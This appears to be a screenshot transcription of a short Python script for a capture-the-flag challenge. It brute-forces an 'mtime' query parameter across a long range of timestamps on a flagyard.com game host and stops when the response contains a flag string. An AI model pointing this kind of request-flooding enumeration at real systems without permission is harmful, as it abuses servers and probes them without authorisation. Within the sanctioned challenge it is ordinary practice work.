 python.py > ...
1 import requests
2
3 url = "http://adb6fb0a4e025aa243e59.playat.flagyard.com/index.php"
4
5 # Iterate through the potential range of mtime
6 for mtime in range(946684800, 1704067200):
7     response = requests.get(url, params={"mtime": mtime})
8     if "BHFlagY" in response.text:  # Assuming flag is in the format flag{}
9         print(f"Flag found: {response.text}")
10         break
11